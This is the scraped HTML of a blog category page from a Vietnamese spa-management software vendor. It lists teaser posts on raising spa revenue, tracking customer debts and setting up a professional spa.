<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title">Category: <span>Góc chia sẻ</span></h1>
                                            </div>
                </div>
            </div>
        
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">

				
					<article id="post-4015" class="post-box masonry-post-item post-4015 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-thong-tin-khuyen-mai tag-kinh-doanh-spa tag-quan-ly-spa-tot-nhat tag-tang-doanh-thu-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/thong-tin-khuyen-mai/" rel="category tag">Thông tin khuyến mãi</a></span></div>	            <a href="https://idspa.vn/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách tăng doanh thu cho spa với chi phí thấp nhất" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat/" rel="bookmark"><time class="entry-date published" datetime="2020-08-31T10:41:04+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat/" rel="bookmark">Cách Tăng Doanh Thu Cho Spa Với Chi Phí Thấp Nhất</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Làm thế nào để kinh doanh spa mang lại nguồn lợi nhuận khổng lồ? Làm thế nào để có thể cắt giảm các nguồn chi phí vận hành một cách tối đa nhất? Làm thế nào để khách hàng chú ý và chọn spa của bạn để làm đẹp. Đừng bỏ qua cách tăng doanh [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4015&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-4015" data-nonce="713ec6ac7d" data-post-id="4015" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">150</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4001" class="post-box masonry-post-item post-4001 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-thong-tin-khuyen-mai tag-cong-no-khach-hang tag-kinh-doanh-spa tag-phan-mem-quan-ly-cong-no-khach-hang tag-quan-ly-cong-no tag-quan-ly-khach-lam-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/thong-tin-khuyen-mai/" rel="category tag">Thông tin khuyến mãi</a></span></div>	            <a href="https://idspa.vn/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm quản lý công nợ khách hàng hàng tốt nhất hiện nay" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-cong-no-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay/" rel="bookmark"><time class="entry-date published" datetime="2020-08-28T10:01:51+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay/" rel="bookmark">Phần Mềm Quản Lý Công Nợ Khách Hàng Tốt Nhất Hiện Nay</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Quản lý và theo dõi công nợ của khách hàng là một công việc quan trọng trong mô hình kinh doanh Spa TMV Clinic. Công việc này kiểm soát tốt sẽ hỗ trợ hiệu quả cho chiến lược kinh doanh. Ứng dụng phần mềm quản lý công nợ đang là giải pháp được nhiều Spa [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/phan-mem-quan-ly-cong-no-khach-hang-tot-nhat-hien-nay/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4001&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-4001" data-nonce="713ec6ac7d" data-post-id="4001" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">154</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3996" class="post-box masonry-post-item post-3996 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-setup-spa-chuyen-nghiep">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/setup-spa-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách setup spa chuyên nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/setup-spa-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/setup-spa-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang/" rel="bookmark"><time class="entry-date published" datetime="2020-08-26T14:56:49+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang/" rel="bookmark">Cách Setup Spa Chuyên Nghiệp Thu Hút Khách Hàng</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Làm thế nào để kinh doanh spa thành công, khi mà trong thị trường hiện nay có quá nhiều các đối thủ. Để spa của bạn dẫn đầu và thu hút được khách hàng đầu tiên bạn hãy lên kế hoạch setup spa thật chuyên nghiệp từ cơ sở vật chất đến dịch vụ và [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cach-setup-spa-chuyen-nghiep-thu-hut-khach-hang/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3996&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3996" data-nonce="713ec6ac7d" data-post-id="3996" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">113</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3985" class="post-box masonry-post-item post-3985 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-theo-doi-cong-no">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Theo dõi công nợ" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/theo-doi-cong-no-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic/" rel="bookmark"><time class="entry-date published" datetime="2020-08-24T10:58:20+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic/" rel="bookmark">Giải Pháp Theo Dõi Công Nợ Dành Cho Spa TMV Clinic</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Quản lý công nợ là một công việc quan trọng tại spa TMV Clinic. Nếu công việc này không được quản lý giám sát tốt sẽ tạo nên những thất thoát lớn làm ảnh hưởng đến tình hình kinh doanh. Dưới đây là gợi ý về cách kiểm soát theo dõi công nợ dành cho [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/giai-phap-theo-doi-cong-no-danh-cho-spa-tmv-clinic/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3985&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3985" data-nonce="713ec6ac7d" data-post-id="3985" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">113</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3961" class="post-box masonry-post-item post-3961 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-phan-mem-quan-ly-spa-chuyen-nghiep">
	<div class="post-inner">
	    
	        <div class="entry-media">
